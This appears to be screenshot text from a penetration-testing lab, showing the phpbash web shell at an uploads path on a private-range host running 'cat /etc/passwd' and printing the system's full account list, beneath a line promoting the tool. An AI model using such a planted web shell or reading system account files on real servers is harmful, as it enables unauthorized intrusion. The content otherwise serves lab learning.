 phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false